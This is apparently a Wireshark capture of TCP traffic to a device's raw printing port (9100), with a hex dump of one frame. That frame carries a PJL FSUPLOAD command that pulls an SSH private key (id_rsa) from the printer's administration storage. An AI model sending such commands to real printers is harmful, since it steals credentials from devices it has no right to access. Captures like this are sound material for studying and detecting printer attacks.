 ip.addr eq 172.17.79.133 and ip.addr eq 192.168.68.128
No. Time Source Destination Protocol Length Info
769 473.764601 192.168.68.128 172.17.79.133 TCP 207 9100 → 55914 [PSH, ACK] Seq=3547 Ack=2553 Win=64240 Len=153
770 473.764702 172.17.79.133 192.168.68.128 TCP 60 55914 → 9100 [ACK] Seq=2553 Ack=3700 Win=63869 Len=0
771 475.157710 172.17.79.133 192.168.68.128 TCP 171 55914 → 9100 [PSH, ACK] Seq=2553 Ack=3700 Win=63869 Len=117
772 475.157748 192.168.68.128 172.17.79.133 TCP 60 9100 → 55914 [ACK] Seq=3700 Ack=2670 Win=64240 Len=0
773 475.158635 192.168.68.128 172.17.79.133 TCP 172 9100 → 55914 [PSH, ACK] Seq=3700 Ack=2670 Win=64240 Len=118
774 475.158751 172.17.79.133 192.168.68.128 TCP 60 55914 → 9100 [ACK] Seq=2670 Ack=3818 Win=63869 Len=0
775 475.169252 172.17.79.133 192.168.68.128 TCP 191 55914 → 9100 [PSH, ACK] Seq=2670 Ack=3818 Win=63869 Len=137
776 475.169252 192.168.68.128 172.17.79.133 TCP 60 9100 → 55914 [ACK] Seq=3818 Ack=2807 Win=64240 Len=0
777 475.170626 192.168.68.128 172.17.79.133 TCP 1514 9100 → 55914 [ACK] Seq=3818 Ack=2807 Win=64240 Len=1460
778 475.170626 192.168.68.128 172.17.79.133 TCP 642 9100 → 55914 [PSH, ACK] Seq=5278 Ack=2807 Win=64240 Len=588
779 475.170703 172.17.79.133 192.168.68.128 TCP 60 55914 → 9100 [ACK] Seq=2807 Ack=5866 Win=62780 Len=0
3117 570.284988 172.17.79.133 192.168.68.128 TCP 164 55914 → 9100 [PSH, ACK] Seq=2807 Ack=5866 Win=62780 Len=110
3118 570.285042 192.168.68.128 172.17.79.133 TCP 60 9100 → 55914 [ACK] Seq=5866 Ack=2917 Win=64240 Len=0
3119 570.286081 192.168.68.128 172.17.79.133 TCP 154 9100 → 55914 [PSH, ACK] Seq=5866 Ack=2917 Win=64240 Len=100
3120 570.286217 172.17.79.133 192.168.68.128 TCP 60 55914 → 9100 [ACK] Seq=2917 Ack=5966 Win=62780 Len=0
3123 575.110913 172.17.79.133 192.168.68.128 TCP 146 55914 → 9100 [PSH, ACK] Seq=2917 Ack=5966 Win=62780 Len=92
3124 575.110950 192.168.68.128 172.17.79.133 TCP 60 9100 → 55914 [ACK] Seq=5966 Ack=3009 Win=64240 Len=0
3125 575.112611 192.168.68.128 172.17.79.133 TCP 261 9100 → 55914 [PSH, ACK] Seq=5966 Ack=3009 Win=64240 Len=207
3126 575.112711 172.17.79.133 192.168.68.128 TCP 60 55914 → 9100 [ACK] Seq=3009 Ack=6173 Win=62780 Len=0
3136 588.601925 172.17.79.133 192.168.68.128 TCP 119 55914 → 9100 [PSH, ACK] Seq=3009 Ack=6173 Win=62780 Len=65
3137 588.601967 192.168.68.128 172.17.79.133 TCP 60 9100 → 55914 [ACK] Seq=6173 Ack=3074 Win=64240 Len=0
Frame 775: 191 bytes on wire (1528 bits), 191 bytes captured (1528 bits) on interface \Device\NPF_{B06A
Ethernet II, Src: VMware_16:1e:03 (00:0c:29:16:1e:03), Dst: VMware_ee:c1:2f (00:50:56:ee:c1:2f)
Internet Protocol Version 4, Src: 172.17.79.133, Dst: 192.168.68.128
Transmission Control Protocol, Src Port: 55914, Dst Port: 9100, Seq: 2670, Ack: 3818, Len: 137
Source Port: 55914
Destination Port: 9100
[Stream index: 46]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 137]
Sequence Number: 2670    (relative sequence number)
Sequence Number (raw): 2724429042
[Next Sequence Number: 2807    (relative sequence number)]
Acknowledgment Number: 3818    (relative ack number)
Acknowledgment number (raw): 1148671873
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 63869
[Calculated window size: 63869]
[Window size scaling factor: -2 (no window scaling used)]
Checksum: 0x061c [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
0000 00 50 56 ee c1 2f 00 0c 29 16 1e 03 08 00 45 00 ·PV··/·· )·····E·
0010 00 b1 80 c3 40 00 40 06 b8 c4 ac 11 4f 85 c0 a8 ····@·@· ····O···
0020 44 80 da 6a 23 8c a2 63 7c f2 44 77 57 81 50 18 D··j#··c |·DwW·P·
0030 f9 7d 06 1c 00 00 1b 25 2d 31 32 33 34 35 58 40 ·}·····% -12345X@
0040 50 4a 4c 20 46 53 55 50 4c 4f 41 44 20 4e 41 4d PJL FSUP LOAD NAM
0050 45 3d 22 30 3a 2f 41 64 6d 69 6e 69 73 74 72 61 E="0:/Ad ministra
0060 74 69 6f 6e 2f 73 65 63 75 72 69 74 79 6b 65 79 tion/sec uritykey
0070 73 2f 73 73 68 5f 73 79 73 74 65 6d 73 2f 69 64 s/ssh_sy stems/id
0080 5f 72 73 61 22 20 4f 46 46 53 45 54 3d 30 20 53 _rsa" OF FSET=0 S
0090 49 5a 45 3d 31 39 31 34 0d 0a 40 50 4a 4c 20 45 IZE=1914 ··@PJL E
00a0 43 48 4f 20 44 45 4c 49 4d 49 54 45 52 35 33 39 CHO DELI MITER539
00b0 33 36 0d 0a 0d 0a 1b 25 2d 31 32 33 34 35 58 36·····% -12345X